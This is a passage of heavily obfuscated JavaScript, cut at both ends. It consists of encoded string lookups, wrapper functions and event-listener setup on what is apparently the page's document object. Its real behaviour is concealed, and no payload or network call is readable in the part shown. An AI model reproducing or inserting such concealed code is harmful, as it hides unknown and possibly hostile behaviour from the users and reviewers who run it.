_0x2b94e6===_0x22a07c;},_0x3c1617[_0x5d88b5(0x47f,0x1ab,0x2c8,'#H4b',0x2db)]=_0x1040b7(0x3dc,0x130,0x2ff,'Lm*4',-0x2c5),_0x3c1617[_0x1040b7(0xb73,0x6f1,0x42a,'wZ6n',0xaee)]=_0x5f4470(0x127,0x567,0x2e4,'wZ6n',0x292),_0x3c1617[_0x1cd282(0x2c5,0x27e,0x1c9,'CLhT',0x5fe)]=_0x28181f(0x144,0x404,0x78a,'PyVT',0x569),_0x3c1617[_0x1040b7(0x8f4,0x7c7,0xa37,'#z1R',0x6bf)]=_0x1040b7(0x603,0x414,0x64e,'w@gw',0x71),_0x3c1617[_0x28181f(0x573,0x88b,0x701,'Lm*4',0x9a6)]=_0x28181f(0x3a7,0x1b5,-0x57,'kLXT',0x193),_0x3c1617[_0x5d88b5(0x4fc,0x579,0x72a,'m^Au',0x563)]=_0x5f4470(0x644,0x363,0x590,'R$al',0x4e2),_0x3c1617[_0x1cd282(0x68c,0x32f,0x16a,'zEN6',0x13)]=function(_0x16b6b6,_0x29557a,_0x5883cf){return _0x16b6b6(_0x29557a,_0x5883cf);},_0x3c1617[_0x28181f(0x459,0x89b,0xc29,'zs4x',0xb40)]=function(_0x1e4cef,_0x5ab9e1){return _0x1e4cef!==_0x5ab9e1;},_0x3c1617[_0x1040b7(0x245,0x2e4,0x2b8,'0S]!',0x705)]=function(_0x182c98,_0x1cf450){return _0x182c98!==_0x1cf450;},_0x3c1617[_0x1040b7(0x831,0x3e2,0x506,'NXGI',0x872)]=_0x5d88b5(0x5bd,0x428,0x638,'cZfB',0x152),_0x3c1617[_0x1cd282(0xa51,0x92a,0xd8f,'c#fl',0x66f)]=_0x28181f(0x95c,0x712,0xabc,'kbRl',0x74a)+'g',_0x3c1617[_0x5d88b5(0x7d7,0x8d2,0x906,'F&T)',0x92e)]=function(_0x1f1786,_0x563c02,_0x365369){return _0x1f1786(_0x563c02,_0x365369);},_0x3c1617[_0x1cd282(0x6ed,0x25c,-0x7a,'(PQ3',0x189)]=function(_0x463067,_0x40fd0e){return _0x463067+_0x40fd0e;},_0x3c1617[_0x28181f(0x787,0x5cf,0x819,'^sy$',0x818)]=function(_0x50f5df,_0x34a2b3){return _0x50f5df+_0x34a2b3;},_0x3c1617[_0x5f4470(0x7f5,0x5e9,0xa77,'afxt',0x47f)]=function(_0x735413,_0x552c3f){return _0x735413(_0x552c3f);},_0x3c1617[_0x28181f(0x537,0x92d,0xd9f,'*D$]',0xb0d)]=_0x1cd282(0x9e7,0x880,0xbcd,'w@gw',0x6cb),_0x3c1617[_0x1cd282(0x8fa,0x601,0x366,'zEN6',0x8e5)]=function(_0x4f9e08,_0x3b2c99){return _0x4f9e08==_0x3b2c99;},_0x3c1617[_0x5d88b5(0x83b,0x684,0x325,'tIXH',0x4c9)]=_0x1040b7(-0x14e,0x295,0x1e9,'PyVT',0x5c1)+_0x1cd282(0x7ca,0x7ee,0x9fb,'z6#Q',0xb5f)+_0x5d88b5(0xb19,0xa18,0xd27,'0)Cl',0xd68)+'e',_0x3c1617[_0x5f4470(0x993,0x8ab,0xcc9,'m^Au',0xb74)]=function(_0x5cae86,_0x30e74e){return _0x5cae86!=_0x30e74e;},_0x3c1617[_0x5f4470(0xac0,0x84a,0x3b2,'$nRQ',0x797)]=_0x28181f(0x51f,0x44a,0x2a8,'c#fl',0x39d)+_0x5d88b5(0x50c,0x420,0xb4,'PyVT',0x203),_0x3c1617[_0x5f4470(0x1,0x1a7,0x631,'2qmg',0x34d)]=function(_0x56aba6,_0x30562e){return _0x56aba6==_0x30562e;},_0x3c1617[_0x1cd282(0x3d0,0x840,0x882,'M3&]',0x958)]=_0x28181f(0x3c0,0x843,0x9b7,'U4(T',0xb56),_0x3c1617[_0x1cd282(0xd6a,0xa0c,0x57f,'m^Au',0xea1)]=_0x5d88b5(0xbd2,0x924,0x6ff,']Ff%',0x7a5)+_0x28181f(0x5eb,0x1a3,-0x192,'zEN6',0x54e)+_0x5d88b5(0x4ea,0x310,0x28,'NXGI',-0x8d),_0x3c1617[_0x5f4470(-0x2c1,0x1f3,-0x5a,'baqR',0x633)]=function(_0x3a931a,_0x34419f){return _0x3a931a+_0x34419f;},_0x3c1617[_0x28181f(0x815,0x9ec,0xa58,'CLhT',0xda4)]=function(_0x5ecbbf,_0x1f2b59){return _0x5ecbbf+_0x1f2b59;},_0x3c1617[_0x5d88b5(0x47f,0x8a1,0xbe9,'i2CJ',0x3f8)]=_0x5d88b5(0xc6d,0xa19,0xbf2,'Lm*4',0x5e4)+_0x5d88b5(0x486,0x14f,0x41e,'R$al',-0x302)+_0x1cd282(0x88b,0x85a,0x576,'R$al',0xa88)+_0x1040b7(0x665,0x6ba,0xb33,'2qmg',0x637)+_0x1040b7(-0xf6,0x367,0x18b,'R$al',0x770)+_0x1040b7(0x575,0x91c,0x974,'c2@a',0xb45)+_0x1cd282(0xdff,0x9b9,0x6f2,'0)Cl',0xa51)+_0x28181f(0x15b,0x166,-0xe9,'(*Z7',0x24),_0x3c1617[_0x1cd282(0x5e5,0x289,-0x1f5,'Lm*4',0x599)]=function(_0x349199,_0x3c8af2){return _0x349199*_0x3c8af2;},_0x3c1617[_0x28181f(0x7e2,0x7e1,0x7d6,'I1bl',0x441)]=_0x5f4470(0xbec,0x891,0x7dd,'F&T)',0x44d)+'=',_0x3c1617[_0x5d88b5(-0x198,0x26c,0x5e2,'M3&]',0x210)]=_0x28181f(0xb0,0x3eb,0x2a7,'tIXH',0x89f),_0x3c1617[_0x5f4470(0x7c9,0x76c,0x478,'i2CJ',0xb2a)]=function(_0x370ca9,_0x4c22ce){return _0x370ca9&_0x4c22ce;},_0x3c1617[_0x28181f(0x26b,0x578,0x955,'cZfB',0xa19)]=_0x28181f(0x928,0x89f,0x7c5,'tIXH',0xb2a),_0x3c1617[_0x1cd282(0x5e3,0x788,0x766,'#U#*',0xb90)]=function(_0x14ab7c){return _0x14ab7c();},_0x3c1617[_0x1040b7(0x1d8,0x517,0x52c,'gk9l',0x2a3)]=_0x5f4470(0x940,0x9f7,0x7c2,'oljd',0x9ee),_0x3c1617[_0x5f4470(0x295,0x488,0x7d8,'0)Cl',0x6ae)]=_0x5d88b5(0x3cd,0x2a3,0x1c0,'(PQ3',0x651),_0x3c1617[_0x28181f(0x3c6,0x2e3,-0x84,'m^Au',0x397)]=_0x5f4470(0xbc1,0x945,0x7e3,'U4(T',0xb69),_0x3c1617[_0x1cd282(0x80d,0x462,0x5d0,'CLhT',0x74c)]=_0x5f4470(0x2c6,0x5a5,0x4e5,'m^Au',0x214),_0x3c1617[_0x5f4470(-0x143,0x274,0x89,'zs4x',-0x208)]=_0x1cd282(-0x13c,0x2f9,0x11a,'U4(T',0x4ee)+_0x28181f(0x61d,0x87c,0xc06,'c#fl',0x7cd),_0x3c1617[_0x5d88b5(0x9d1,0x9b0,0x72a,'2qmg',0xb6b)]=_0x1cd282(0x878,0x5f7,0x3aa,'baqR',0xa18),_0x3c1617[_0x5d88b5(0x912,0x5dd,0x2cb,'baqR',0x57a)]=_0x28181f(0x542,0x9e3,0x74b,'*D$]',0x6d6),_0x3c1617[_0x1cd282(0x161,0x4ab,0x322,'S#2t',0xa0)]=function(_0x4a2421,_0x2cc90e){return _0x4a2421<_0x2cc90e;},_0x3c1617[_0x1cd282(0x851,0x4b1,0x244,'Jfxt',0x834)]=function(_0x30feaa,_0x2454e3){return _0x30feaa===_0x2454e3;},_0x3c1617[_0x1040b7(0x800,0x590,0x754,'3(gU',0x5dc)]=_0x1040b7(0xa83,0x6ec,0x294,'c#fl',0x496),_0x3c1617[_0x28181f(0x965,0x89e,0x406,'c#fl',0x6c8)]=_0x5d88b5(0x4b4,0x695,0xaae,'S#2t',0x9db)+_0x5d88b5(-0x160,0x33e,0x3a7,'Q$9U',0xa1)+'2',_0x3c1617[_0x5f4470(0x34a,0x614,0x9ef,'afxt',0x9d8)]=function(_0x18bde6,_0x1b4922){return _0x18bde6+_0x1b4922;},_0x3c1617[_0x5f4470(0x603,0x1dc,0x518,'wZ6n',0x1a)]=function(_0x225548,_0x4b271b){return _0x225548(_0x4b271b);},_0x3c1617[_0x1040b7(0x3c3,0x30e,0x540,'^sy$',-0x182)]=function(_0x112073,_0x252efd){return _0x112073*_0x252efd;},_0x3c1617[_0x1cd282(0x83a,0x798,0xbe4,'wUQM',0xc2d)]=_0x5d88b5(0x91,0x34a,0x7a7,'#U#*',0x32e),_0x3c1617[_0x28181f(0xcf,0x469,0x6e6,'afxt',0x23f)]=_0x1cd282(0x8e6,0x7b3,0xc00,'c2@a',0x77d),_0x3c1617[_0x5f4470(0xac6,0x990,0xb2a,'R$al',0xd23)]=function(_0x46a37a,_0x24b947){return _0x46a37a+_0x24b947;},_0x3c1617[_0x1cd282(0x24c,0x45f,0x54b,'CLhT',0x40d)]=_0x1040b7(0x758,0x2b6,0x3ca,'Ut8#',-0x1e1)+_0x5d88b5(0x772,0x5db,0x829,'c2@a',0x637)+_0x28181f(0x8f9,0x66d,0x50b,'$nRQ',0xafa)+_0x5f4470(0x8ea,0x82f,0xbfc,'$nRQ',0x58f),_0x3c1617[_0x5f4470(0x2a4,0x53b,0x1f1,']Ff%',0x7b9)]=_0x5d88b5(0x4dc,0x520,0x5ac,'U4(T',0x47e)+_0x1cd282(0xbb,0x1aa,0x41a,'afxt',-0x108)+_0x1cd282(0x4a5,0x424,0x35a,'F&T)',0x60f)+_0x28181f(0xa20,0x690,0xa35,'2qmg',0x392)+_0x1cd282(0xb2a,0x718,0xa0a,'#U#*',0x8c4)+_0x5f4470(0xa37,0x813,0x4d7,'kLXT',0xaab)+'\x20)',_0x3c1617[_0x5f4470(0x59f,0x400,0x112,'#U#*',0x5c1)]=_0x1cd282(0x4a6,0x1ed,-0x1c9,'baqR',0x23f),_0x3c1617[_0x5d88b5(0x547,0x2fc,0x6ff,']Ff%',0x736)]=_0x5f4470(0x2d9,0x47c,0x63c,'Q$9U',0x87b),_0x3c1617[_0x28181f(0x3b4,0x28b,0x3c3,'#z1R',-0x21d)]=_0x5d88b5(0x292,0x15a,0x347,'kbRl',-0x1a6)+_0x5f4470(0x640,0x7f0,0x82e,']Ff%',0xc21),_0x3c1617[_0x5d88b5(0x874,0x43c,0x573,'#z1R',0x4fb)]=function(_0x56e1da,_0x2ffcf1){return _0x56e1da+_0x2ffcf1;},_0x3c1617[_0x1cd282(0x2c8,0x649,0x2ce,'#U#*',0x49a)]=function(_0x42f610,_0x1c2061,_0x5e5837){return _0x42f610(_0x1c2061,_0x5e5837);},_0x3c1617[_0x28181f(0x561,0x4be,0x253,')BCr',0x68c)]=_0x28181f(0x2df,0x51e,0x7bb,'U4(T',0x96e),_0x3c1617[_0x28181f(0xb30,0x9a4,0xd2f,'M3&]',0x937)]=_0x1040b7(0x421,0x633,0x549,'wZ6n',0x530)+_0x1cd282(0x32b,0x55c,0x409,']Ff%',0x1e1)+_0x5f4470(0x4f9,0x4de,0x7a2,'wZ6n',0x3a8),_0x3c1617[_0x1040b7(0x7fd,0x6ca,0xaea,'(PQ3',0x97d)]=function(_0x31dfe9,_0x2d5c67){return _0x31dfe9!==_0x2d5c67;},_0x3c1617[_0x1cd282(0x419,0x6d4,0x868,'NXGI',0x613)]=_0x5f4470(0x19f,0x3c7,0x70f,'wZ6n',0x170),_0x3c1617[_0x28181f(0x794,0x4bb,0x807,'zs4x',0x76f)]=_0x5d88b5(0xbba,0x9a0,0x9df,')BCr',0x882),_0x3c1617[_0x1cd282(0x802,0x646,0x5c5,'U4(T',0x5af)]=_0x28181f(0x4fb,0x647,0x256,'afxt',0x289),_0x3c1617[_0x5d88b5(0x356,0x1be,-0x1cb,'CLhT',0x143)]=function(_0x5773b5,_0x3063fe){return _0x5773b5===_0x3063fe;},_0x3c1617[_0x1cd282(0x870,0x6fa,0x519,'kLXT',0x950)]=_0x5f4470(0x892,0x448,0x53e,'^sy$',-0x33),_0x3c1617[_0x1cd282(0xdc4,0x999,0x713,'baqR',0xcd8)]=_0x28181f(0xcfc,0x863,0x9fa,'kbRl',0x56e),_0x3c1617[_0x5f4470(-0x95,0x189,-0xf8,'S#2t',0x412)]=function(_0x19aa41,_0xaa1a34,_0x207106){return _0x19aa41(_0xaa1a34,_0x207106);},_0x3c1617[_0x5d88b5(0x53e,0x3fe,0x3bd,'Jfxt',0x18d)]=_0x5d88b5(0x85a,0x9f3,0xa87,'(*Z7',0x878),_0x3c1617[_0x5d88b5(-0x263,0x1d3,-0x1f5,'zs4x',0x2a4)]=function(_0x40bda6,_0x417516,_0x2b6f59){return _0x40bda6(_0x417516,_0x2b6f59);},_0x3c1617[_0x5f4470(0x537,0x1fc,0x13c,'U4(T',-0x283)]=function(_0x3b3677,_0x271b1c){return _0x3b3677===_0x271b1c;},_0x3c1617[_0x1cd282(0x37e,0x755,0x628,'S#2t',0x80f)]=_0x5f4470(0x42f,0x3be,0x29b,'w@gw',-0x30),_0x3c1617[_0x1cd282(0xac,0x35a,0x643,'zs4x',0x7cd)]=_0x1cd282(0x681,0x5ab,0x2e5,'afxt',0x614)+_0x5f4470(0x4bb,0x8dc,0x4c5,'Jfxt',0xcb4)+_0x28181f(0x938,0x991,0x701,'tYhl',0x91c)+')',_0x3c1617[_0x5d88b5(0x54e,0x463,0x32c,'wZ6n',0x1ec)]=_0x28181f(0xa42,0x85b,0xc53,'c2@a',0x60b)+_0x5d88b5(0x7e,0x30b,0x686,'PKJ(',0x494)+_0x28181f(0x5bd,0x389,0xd8,'%dgq',0x727)+_0x1040b7(0x707,0x459,0x2e3,'Lm*4',0x537)+_0x5f4470(0x916,0x8b6,0x852,'F&T)',0xce1)+_0x28181f(0x67e,0x84f,0x44f,'PyVT',0x9af)+_0x28181f(0xd2d,0x921,0xc01,'0S]!',0xb4d),_0x3c1617[_0x5d88b5(0x425,0x832,0x674,'afxt',0xc9f)]=_0x1cd282(-0x60,0x116,-0x25d,'baqR',-0x362),_0x3c1617[_0x5d88b5(0x492,0x781,0x7eb,'(PQ3',0xb4f)]=function(_0x39de0b,_0x43b1d4){return _0x39de0b+_0x43b1d4;},_0x3c1617[_0x28181f(0x267,0x6e0,0x6cb,'cZfB',0x843)]=_0x1cd282(0x8b0,0x491,0x6b,'M3&]',0x63e),_0x3c1617[_0x5f4470(0x3a7,0x75e,0x32c,'%dgq',0x7c0)]=_0x5f4470(0xa4c,0x8fd,0x778,'tYhl',0x6e3),_0x3c1617[_0x1cd282(0x61b,0x251,-0xe1,'LjgN',0x257)]=function(_0x3badd1,_0x5714e2){return _0x3badd1(_0x5714e2);},_0x3c1617[_0x5d88b5(0x4d8,0x78f,0x9b0,'oljd',0x44a)]=_0x28181f(0x300,0x434,0x3de,'tIXH',0x155)+_0x5d88b5(0x54c,0x809,0x788,'#U#*',0x829)+_0x5d88b5(0x7de,0x5d4,0x71d,'i2CJ',0x15f)+'r',_0x3c1617[_0x5d88b5(0x734,0x6ac,0x6b7,'cZfB',0x78b)]=_0x5f4470(0xe1,0x10f,0xd7,'M3&]',0x2ca)+_0x1cd282(-0x39,0x341,0x585,'Ajs$',-0x36)+'t',_0x3c1617[_0x1cd282(0x64d,0x7c2,0x93b,'oljd',0x8eb)]=_0x28181f(0x1a4,0x651,0x7c8,'R$al',0x690)+_0x28181f(0x631,0x7bf,0x7f6,'Lm*4',0xb5f)+_0x28181f(0x4ce,0x5a6,0x4e9,'(*Z7',0x8e7)+_0x1040b7(0x5e6,0x60a,0x96a,'tIXH',0x70e),_0x3c1617[_0x1040b7(0xa26,0x88d,0x555,'I1bl',0x796)]=_0x5f4470(-0xd1,0x348,0x50,'m^Au',-0x63)+_0x1040b7(0x39,0x27d,-0x232,'0)Cl',0xb2)+'t',_0x3c1617[_0x5f4470(0x240,0x57a,0x224,'Ut8#',0x52c)]=function(_0x56478c,_0x32890e){return _0x56478c==_0x32890e;},_0x3c1617[_0x1cd282(0xbe1,0xa09,0x9a4,'F&T)',0xcde)]=_0x5d88b5(0x5c5,0x207,-0x1cd,'#z1R',0x639),_0x3c1617[_0x5f4470(-0x16f,0x1b0,-0x134,'i2CJ',-0x200)]=function(_0x5599c8,_0x233f92){return _0x5599c8===_0x233f92;},_0x3c1617[_0x1cd282(0x6af,0x427,0x599,'I1bl',-0x59)]=_0x5f4470(0xb88,0x780,0xb6c,'c#fl',0x9ad),_0x3c1617[_0x5d88b5(-0x2e6,0x180,0x545,'F&T)',0x4d8)]=_0x28181f(0x66b,0x4cb,0x311,'LjgN',0x8f9),_0x3c1617[_0x28181f(0x60c,0x689,0x9ef,'z6#Q',0x8b9)]=function(_0x5b5b4f,_0x1d0e3f){return _0x5b5b4f===_0x1d0e3f;},_0x3c1617[_0x1040b7(0x8b8,0x9c1,0x97e,'cZfB',0xd48)]=_0x5f4470(0x5fe,0x6a9,0x7e8,'LjgN',0x8d0),_0x3c1617[_0x5d88b5(0x58f,0x522,0x716,'3(gU',0xc0)]=_0x5f4470(0x5e2,0x753,0x887,'*D$]',0x8b0),_0x3c1617[_0x1040b7(0x355,0x5df,0x689,'0)Cl',0x73b)]=_0x5d88b5(0x566,0x15f,0x40c,'R$al',0x2e6),_0x3c1617[_0x5d88b5(0x3bc,0x870,0x6df,'#z1R',0xa21)]=function(_0x133a7f,_0x26d2bb){return _0x133a7f+_0x26d2bb;},_0x3c1617[_0x28181f(0x59d,0x387,-0x117,'*D$]',0x684)]=_0x1cd282(0x7d7,0x5fe,0xa41,'cZfB',0x88b)+_0x28181f(0x673,0x5a9,0x1a4,'zs4x',0x17c)+_0x28181f(0x88f,0x8cb,0x728,'Ajs$',0x7ab)+'d',_0x3c1617[_0x28181f(0x7db,0x3a3,0x58d,'gk9l',0x454)]=function(_0x1068af,_0x1b6ebb){return _0x1068af+_0x1b6ebb;};var _0x243386=_0x3c1617,_0x7ae0a5=function(){var _0x499413=function(_0x30abca,_0x168619,_0x986001,_0x19761a,_0x4d1908){return _0x5d88b5(_0x30abca-0xcf,_0x30abca- -0x32e,_0x986001-0x20,_0x986001,_0x4d1908-0x1d7);},_0xff1baa=function(_0x2cc31d,_0x110515,_0x3718ec,_0x53f775,_0x36129e){return _0x5f4470(_0x2cc31d-0x118,_0x2cc31d- -0x32e,_0x3718ec-0xee,_0x3718ec,_0x36129e-0x10);},_0x2bdb44=function(_0x38de93,_0x408983,_0x58684f,_0x247f43,_0x25e24c){return _0x5d88b5(_0x38de93-0x1a0,_0x38de93- -0x32e,_0x58684f-0x1d1,_0x58684f,_0x25e24c-0x1ab);},_0xe836fd=function(_0x364cfd,_0x335029,_0x5f1683,_0x227b52,_0x5a96bd){return _0x5d88b5(_0x364cfd-0x1bf,_0x364cfd- -0x32e,_0x5f1683-0x1e3,_0x5f1683,_0x5a96bd-0x83);},_0x44500a=function(_0x3d8ba4,_0x46542a,_0x3cd281,_0x3cd537,_0x3a6e4f){return _0x5f4470(_0x3d8ba4-0xcf,_0x3d8ba4- -0x32e,_0x3cd281-0x15d,_0x3cd281,_0x3a6e4f-0x1f4);},_0x12348d={};_0x12348d[_0x499413(0x55e,0x3f9,'c2@a',0x392,0x273)]=_0x243386[_0xff1baa(-0xa2,-0x3a8,'m^Au',-0x4d4,0x133)],_0x12348d[_0xff1baa(0x5fa,0x9a2,'#H4b',0x696,0x8ef)]=function(_0xac2e7c,_0x2d7af3){var _0x127ee7=function(_0x239e42,_0x2cf93e,_0x5c5a25,_0x29ee9b,_0x139003){return _0xff1baa(_0x29ee9b-0x2a4,_0x2cf93e-0x131,_0x139003,_0x29ee9b-0x14a,_0x139003-0xe7);};return _0x243386[_0x127ee7(0x873,0x6f9,0x8db,0x641,'3(gU')](_0xac2e7c,_0x2d7af3);},_0x12348d[_0x2bdb44(0x46c,0x10,'S#2t',0x5bd,0xa4)]=_0x243386[_0x44500a(-0xdb,0x44,'PyVT',-0x228,0x108)],_0x12348d[_0x499413(0xdb,-0x9b,'Q$9U',-0x312,0x398)]=_0x243386[_0xff1baa(0x1be,-0x2b8,'Ajs$',0x387,0x14f)],_0x12348d[_0xff1baa(0x2ce,-0xc3,'(PQ3',0x300,0x108)]=_0x243386[_0x2bdb44(0x50e,0x7c0,']Ff%',0x1cb,0x758)],_0x12348d[_0xe836fd(-0x83,-0x48f,'0S]!',0x222,0x3bc)]=_0x243386[_0x499413(0x3fe,0x25d,'Jfxt',0x261,0x69b)],_0x12348d[_0x499413(-0x25,0x2f2,'PKJ(',-0x1c0,-0x3a2)]=function(_0x373401,_0x4ef90d,_0x3c6400){var _0x469bed=function(_0x36a74c,_0xfaae79,_0x258fab,_0x4ea8d5,_0x188c6f){return _0x2bdb44(_0x36a74c-0x100,_0xfaae79-0x99,_0x188c6f,_0x4ea8d5-0x61,_0x188c6f-0x18b);};return _0x243386[_0x469bed(-0x113,-0x30b,0x166,0xc3,'gk9l')](_0x373401,_0x4ef90d,_0x3c6400);},_0x12348d[_0xff1baa(0x472,0x201,'$nRQ',0x6c6,0x926)]=function(_0x2379ea,_0x2f5981){var _0x5ef4bd=function(_0x56b2c9,_0x2cdbd2,_0x54e184,_0x5e308d,_0x10c76f){return _0xff1baa(_0x54e184- -0x50,_0x2cdbd2-0x6f,_0x56b2c9,_0x5e308d-0x1ba,_0x10c76f-0x78);};return _0x243386[_0x5ef4bd('c2@a',0x5e7,0x599,0x3c9,0x500)](_0x2379ea,_0x2f5981);};var _0x585697=_0x12348d;if(_0x243386[_0xe836fd(0x5d1,0x15c,'S#2t',0x611,0x307)](_0x243386[_0x44500a(-0x148,-0x474,'LjgN',0x357,0x268)],_0x243386[_0x499413(-0x106,-0x71,'#U#*',-0x398,-0x327)])){function _0x38c47d(){var _0x8f3be1=function(_0x1a4846,_0x3cfe2a,_0xf4e06c,_0x5c3d31,_0x2bf47d){return _0xff1baa(_0x2bf47d- -0x37d,_0x3cfe2a-0x156,_0x1a4846,_0x5c3d31-0x8e,_0x2bf47d-0x7e);},_0xd43b12=_0x26f36c[_0x8f3be1('2qmg',-0x3c3,0x2e,-0x541,-0x174)](_0x345df2,arguments);return _0x2d09cb=null,_0xd43b12;}}else{var _0x2ae591=!![];return function(_0x5e22ad,_0x29fe58){var _0x3ab85c=function(_0x4a30f1,_0xd3fb89,_0x5d9bec,_0x42a52c,_0x21b5cf){return _0x44500a(_0xd3fb89-0x67,_0xd3fb89-0xea,_0x5d9bec,_0x42a52c-0x1cb,_0x21b5cf-0xcd);},_0x48c742=function(_0x1913a9,_0x33defa,_0x31da73,_0x3a1160,_0x398dbd){return _0x2bdb44(_0x33defa-0x67,_0x33defa-0xc6,_0x31da73,_0x3a1160-0xb0,_0x398dbd-0x32);},_0x52dabb=function(_0x5acbbe,_0x49469b,_0x2e4d81,_0x1d2639,_0x1a21c2){return _0xff1baa(_0x49469b-0x67,_0x49469b-0x1c,_0x2e4d81,_0x1d2639-0x170,_0x1a21c2-0x85);};if(_0x243386[_0x3ab85c(0x370,0x4db,'Lm*4',0x625,0xa2)](_0x243386[_0x48c742(0x6eb,0x533,'cZfB',0x4f7,0x3a3)],_0x243386[_0x3ab85c(0x90c,0x601,'*D$]',0x355,0x1a2)])){var _0x2e666a=_0x2ae591?function(){var _0x53b183=function(_0x230d06,_0x3f56e4,_0x52a658,_0x2fa049,_0x35c77d){return _0x52dabb(_0x230d06-0x10f,_0x230d06- -0x305,_0x3f56e4,_0x2fa049-0x36,_0x35c77d-0xb0);},_0x4a8ab0=function(_0xc7c6e0,_0x1b775e,_0x586bfa,_0x56f575,_0x137653){return _0x3ab85c(_0xc7c6e0-0x9,_0xc7c6e0- -0x305,_0x1b775e,_0x56f575-0x14b,_0x137653-0xff);},_0x45aa66=function(_0x1fcbab,_0x1412cc,_0x5221e0,_0x5c59ad,_0x3bff81){return _0x48c742(_0x1fcbab-0x12f,_0x1fcbab- -0x305,_0x1412cc,_0x5c59ad-0x11c,_0x3bff81-0x44);},_0x1e1027=function(_0x10044b,_0x3d8f6b,_0x3720ce,_0x1480db,_0x465b72){return _0x52dabb(_0x10044b-0x11a,_0x10044b- -0x305,_0x3d8f6b,_0x1480db-0xe3,_0x465b72-0x6);},_0x5c3dc9=function(_0x17d9c2,_0x341d27,_0x4ab32f,_0x3ad632,_0x1ff4ac){return _0x48c742(_0x17d9c2-0x19c,_0x17d9c2- -0x305,_0x341d27,_0x3ad632-0x16a,_0x1ff4ac-0x145);},_0x47e857={};_0x47e857[_0x53b183(0x11c,'M3&]',0xd6,0x1be,0x1fe)]=_0x585697[_0x4a8ab0(-0x177,'F&T)',0x27,0x145,0x136)];var _0x4407d8=_0x47e857;if(_0x585697[_0x4a8ab0(0x1c,'2qmg',0x3f8,-0x3c0,0x4a8)](_0x585697[_0x4a8ab0(0x337,'wZ6n',0x48e,0x609,0x74d)],_0x585697[_0x45aa66(-0x14f,')BCr',-0x2d5,0x1ed,0x68)])){function _0x2bbd47(){var _0x24faef=function(_0x154a2a,_0x4a76ff,_0x376cf6,_0x3dcf09,_0x5205c5){return _0x1e1027(_0x376cf6- -0x35d,_0x5205c5,_0x376cf6-0x62,_0x3dcf09-0x171,_0x5205c5-0xf7);},_0x20db9b=function(_0x1eb934,_0x3264ea,_0x4ca37a,_0x2b2120,_0x48dc98){return _0x5c3dc9(_0x4ca37a- -0x35d,_0x48dc98,_0x4ca37a-0x110,_0x2b2120-0x80,_0x48dc98-0x5d);},_0x1b0b45=function(_0x501228,_0x4e9ff5,_0x43b368,_0x558be4,_0x4fa215){return _0x5c3dc9(_0x43b368- -0x35d,_0x4fa215,_0x43b368-0x190,_0x558be4-0x9d,_0x4fa215-0xc2);};_0x4f67fa[_0x24faef(-0x1b4,-0x782,-0x373,-0x351,'NXGI')+_0x20db9b(-0xcac,-0xba9,-0x819,-0x40f,'R$al')](_0x4407d8[_0x1b0b45(-0x696,-0x363,-0x232,-0x1a,'^sy$')]);}}else{if(_0x29fe58){if(_0x585697[_0x1e1027(0x43f,')BCr',0x5bd,0x83e,0x15c)](_0x585697[_0x45aa66(-0x1e4,'0)Cl',0x96,-0x3c0,-0x1d1)],_0x585697[_0x53b183(-0x326,'#z1R',-0x281,-0x2d9,-0x12c)])){function _0x25a201(){_0x49ffcd=_0x299254;}}else{var _0x33c1ba=_0x29fe58[_0x5c3dc9(-0x4ee,'Jfxt',-0x800,-0x798,-0x774)](_0x5e22ad,arguments);return _0x29fe58=null,_0x33c1ba;}}}}:function(){};return _0x2ae591=![],_0x2e666a;}else{function _0x19afa0(){var _0x3ae869=function(_0x244788,_0x220244,_0x5ae19a,_0x1d8019,_0x5f31a2){return _0x3ab85c(_0x244788-0x165,_0x5f31a2- -0x2a1,_0x220244,_0x1d8019-0x162,_0x5f31a2-0x1f);},_0x59d179=function(_0x2b595b,_0x51c5bf,_0x7bdd40,_0x1fb1fd,_0x563320){return _0x52dabb(_0x2b595b-0x7d,_0x563320- -0x2a1,_0x51c5bf,_0x1fb1fd-0x19e,_0x563320-0x163);};_0x280a79=_0x585697[_0x3ae869(-0x12b,']Ff%',-0x3b0,-0x8f8,-0x480)](_0x5a3cbd,_0x2731f6,_0x48536c),_0x585697[_0x59d179(-0x144,'2qmg',-0x55f,0x24c,-0x19a)](_0x28988f,_0x2ffe04)?_0x995685[_0x15affa]=_0x402404:delete _0x4eea17[_0x2c4e20];}}};}}(),_0x282a6f=![],_0x1487bd=!![],_0x12caeb=_0xb35e36[_0x28181f(0x90a,0x9e0,0xa7a,'baqR',0xa41)+_0x28181f(0xba4,0x88f,0x82e,'i2CJ',0x8a7)],_0x87f060=_0x12caeb[_0x5f4470(0x2d3,0xef,0x53a,'I1bl',-0x3be)+_0x5f4470(0x37d,0x48a,0x3ec,'#U#*',0x6b9)+_0x5d88b5(0x94b,0x58d,0x663,'#U#*',0x70f)],_0x302f98=_0x12caeb[_0x1cd282(0x8db,0x596,0x24b,'Jfxt',0x92e)+_0x5d88b5(0xb0a,0x806,0x3d2,'gk9l',0x56c)+_0x28181f(0x459,0x6d9,0x5eb,'w@gw',0x9d2)+'r'],_0xa4d050=_0x302f98?_0x243386[_0x5f4470(0x70b,0x512,0x54d,'wUQM',0x8a2)]:_0x243386[_0x1cd282(0x86e,0x3c9,0x78f,'m^Au',0x715)],_0x3810a8=_0x302f98?_0x243386[_0x28181f(0x1c0,0x25d,0x55c,'kbRl',-0x1e7)]:_0x243386[_0x1cd282(0x4e2,0x3f8,0x434,'c2@a',0x81e)],_0x34a033=_0x302f98?'':'on',_0x31626b=function(_0x44a842){var _0xb778b0=function(_0x37c4f4,_0x52d3c3,_0x408f2f,_0x6ad056,_0x5e120c){return _0x5d88b5(_0x37c4f4-0x7d,_0x6ad056-0x1e0,_0x408f2f-0x128,_0x37c4f4,_0x5e120c-0xe4);},_0x4a60fa=function(_0xbd41a2,_0xe621d8,_0x4aaa29,_0x2fe515,_0x57b596){return _0x1cd282(_0xbd41a2-0x116,_0x2fe515-0x1e0,_0x4aaa29-0x17,_0xbd41a2,_0x57b596-0x19e);},_0x580710=function(_0x5ef55c,_0xa6e466,_0x6b4b17,_0x738b1d,_0x4e6003){return _0x1cd282(_0x5ef55c-0xa7,_0x738b1d-0x1e0,_0x6b4b17-0x19f,_0x5ef55c,_0x4e6003-0x15d);},_0x31537d=function(_0x3eacc2,_0x17d47c,_0x285313,_0x19b5da,_0x1a2b3a){return _0x1040b7(_0x3eacc2-0x1b3,_0x19b5da-0x1e0,_0x285313-0xd6,_0x3eacc2,_0x1a2b3a-0x192);},_0x8a09e6=function(_0x2ab951,_0x31488d,_0x2ae1dc,_0x2c910c,_0x4287e4){return 